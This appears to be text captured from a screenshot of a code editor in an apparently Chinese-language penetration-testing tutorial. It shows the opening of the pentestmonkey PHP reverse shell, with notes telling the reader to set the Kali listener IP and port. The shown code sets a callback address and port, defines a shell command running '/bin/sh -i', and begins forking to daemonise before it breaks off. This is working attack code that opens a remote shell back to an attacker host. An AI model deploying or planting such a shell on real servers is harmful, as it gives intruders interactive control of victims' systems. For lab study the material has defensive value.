 Open
*php-reverse-shell.php
~/Desktop
Save
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.106';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
ip改成kali地址（监听机）
端口改为监听端口
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
        if ($pid) {
                exit(0);  // Parent exits
        }